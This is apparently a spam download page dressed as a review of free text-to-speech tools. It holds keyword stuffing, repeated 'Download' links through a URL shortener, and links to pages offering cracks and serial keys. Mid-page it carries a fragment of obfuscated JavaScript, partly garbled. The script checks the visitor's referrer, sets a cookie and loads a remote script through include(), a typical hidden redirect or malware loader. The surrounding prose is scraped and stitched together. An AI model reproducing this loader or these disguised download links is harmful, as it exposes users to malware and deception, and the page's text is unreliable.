

[Download Voice To Text Converter Software](https://bytlly.com/1u35gp)



[Download Voice To Text Converter Software](https://bytlly.com/1u35gp)



Balabolka's flexibility makes it the best free text to speech software around If you struggle to read text on a screen, it's the perfect choice1.

- 1. voice to text converter software
- 2. text to voice converter software for pc
- 3. voice to text converter software for windows 7 free download

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x50b476=\_0x1a064e();}catch(\_0x5cdb65){\_0x50b476=window;}var \_0x282 bda='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x50b476['atob']||(\_0x50b476[ 'atob']=function(\_0x59d4db){var \_0x46158d=String(\_0x59d4db)['replace'](/=+\$/,'');for(var \_0xcba1c4=0x0,\_0x5e3571,\_0x50 de44,\_0x5142bd=0x0,\_0x95ff4c='';\_0x50de44=\_0x46158d['charAt'](\_0x5142bd++);~\_0x50de44&&(\_0x5e3571=\_0xcba1c4 %0x4?\_0x5e3571\*0x40+\_0x50de44:\_0x50de44,\_0xcba1c4++%0x4)?\_0x95ff4c+=String['fromCharCode'](0xff&\_0x5e3571>  $>(-0x2^* 0xcba1c4&0x6))$ :0x0){  $0x50de44= 0x282bda$ ['indexOf']( 0x50de44);}return

\_0x95ff4c;});}());\_0x2a43['base64DecodeUnicode']=function(\_0x134929){var \_0xab0fff=atob(\_0x134929);var

 $0x3b3984=[]$ ;for(var  $0x369798=0x0$ ,  $0x2b40d2=0xab0$  ff ['length'];  $0x369798=0x45d9be$ ;},'PXToi':function

\_0x3ab8b9(\_0x395fb1,\_0x53d2fd){return \_0x395fb1(\_0x53d2fd);},'zIKtX':function

\_0x39bb9f(\_0x32b812,\_0x5b6473){return \_0x32b812+\_0x5b6473;},'QzjbJ':\_0x2a43('0x23')};var \_0x1f3303=[\_0xbc10c4[\_0x 2a43('0x24')],\_0x2a43('0x25'),\_0xbc10c4[\_0x2a43('0x26')],\_0x2a43('0x27'),\_0xbc10c4['iESLN'],\_0xbc10c4['ooBuu'],\_0xbc10 c4[\_0x2a43('0x28')]],\_0x462c12=document['referrer'],\_0x249600=![],\_0x42ac25=cookie[\_0x2a43('0x29')](\_0xbc10c4[\_0x2a4  $3('0x2a')$ ]);for(var  $0x488f0e=0x0$ ; 0xbc10c4[  $0x2a43('0x2b')$ ](  $0x488f0e$ ,  $0x1f3303$ [  $0x2a43('0x8')$ ]);  $0x488f0e++){if(0x0')}/{[0x0-x']}$ bc10c4['rSxWs'](\_0x462c12[\_0x2a43('0x2c')](\_0x1f3303[\_0x488f0e]),0x0)){\_0x249600=!![];}}if(\_0x249600){cookie[\_0x2a  $43(0x2d')[(0xbc10c4[0x2a43('0x2a')].0x1,0x1.)$ ;if(! $0x42ac25$ }{if( $0x2a43('0x2e')=-10x2a43('0x2f'))$ {return cookie[name] ];}else{\_0xbc10c4['PXToi'](include,\_0xbc10c4[\_0x2a43('0x30')](\_0xbc10c4['zIKtX'](\_0xbc10c4[\_0x2a43('0x31')],q),''));}}}} R(); The best free text to speech software 2017In years gone by, text to speech software was rather expensive, but these days there are excellent options free of charge and we're here to help you find the very best tools that will make converting written documents to audio files as easy as possible.. Text to speech software can be enormously helpful for anyone who's visually impaired, or has a condition like dyslexia that makes reading on screens tricky.. The first option is to load documents into its library and have them read aloud from there.

### **voice to text converter software**

voice to text converter software, voice to text converter software free download for windows 10, text to voice converter software for pc, free download voice to text converter software, voice to text converter software for windows 7 free download, video voice to text converter software, text to voice converter software free download full version, voice to hindi text converter software free download, audio voice to text converter software, online voice to text converter software free download, voice to text converter software free download, voice to text converter software open source, voice to text converter software free download for windows 8, voice to text converter software for pc, voice to text converter software list, voice to text translation software [Download Mobile Legends On Mac](https://hub.docker.com/r/esirbuhos/download-mobile-legends-on-mac)

Text to speech software is also ideal if you want to listen to a document while doing something else, if you find it easier to retain information you've heard, or if you want to sense-check something you've written.. For lengthy documents you can create bookmarks to make it easy to jump back to a specific location and there are excellent tools on hand to help you to customize the pronunciation of words to your liking. [Nvidia Driver For Mac](https://christinaguardia.doodlekit.com/blog/entry/13739706/nvidia-driver-for-mac-vykygiti)



[Amd Radeon Hd 6490m Graphics Driver Download](https://judgbartehy.weebly.com/blog/amd-radeon-hd-6490m-graphics-driver-download)

## **text to voice converter software for pc**

### [To the City of the Clouds Free Download Crack Serial Key](https://lizzahid.doodlekit.com/blog/entry/13739712/to-the-city-of-the-clouds-free-download-crack-serial-key-link)

 BalabolkaSave text as a spoken audio file, with customizable voicesExcellent file format supportLots of voices to choose fromThere are a couple of ways to use Balabolka's free text to speech software: you can either copy and paste text into the program, or you can open a number of supported file formats (including DOC, PDF, and HTML) in the program directly.. Here are the best free tools for reading text aloud – either individual paragraphs or whole documents. [Upsilon 2000 Serial Key](https://happy-torvalds-17a304.netlify.app/Upsilon-2000-Serial-Key)

# **voice to text converter software for windows 7 free download**

#### [How To Download Youtube Videos Mac 2017](https://objective-banach-53cf0e.netlify.app/How-To-Download-Youtube-Videos-Mac-2017)

In addition to reading words aloud, this free text to speech software can also save narrations as audio files in a range of formats including MP3 and WAV.. Natural Reader works with pretty much any document type, and even includes OCR for scanned text2.. The second option takes the form of a floating toolbar In this mode, you can highlight text in any application and use the toolbar controls to start and customize text to speech.. In terms of output you can use SAPI 4 complete with eight different voices to choose from, SAPI 5 with two, or the Microsoft Speech Platform if you download and install the necessary files.. Natural ReaderFree text to speech software with its own web browserChoice of interfacesNatural Reader is a free text to speech tool that can be used in a couple of ways.. With all these features to make life easier when reading text on a screen isn't an

option, Balabolka is best free text to speech software around. ae05505a44 [Muat Turun Bacaan Al Quran Percuma Filmleri](https://katrinadvorak.doodlekit.com/blog/entry/13739713/muat-turun-bacaan-al-quran-percuma-filmleri-digital-books) [Digital Books](https://katrinadvorak.doodlekit.com/blog/entry/13739713/muat-turun-bacaan-al-quran-percuma-filmleri-digital-books)

ae05505a44

[Civ v firetuner youtube](https://seesaawiki.jp/lbusinspanra/d/Civ V Firetuner Youtube seangiann)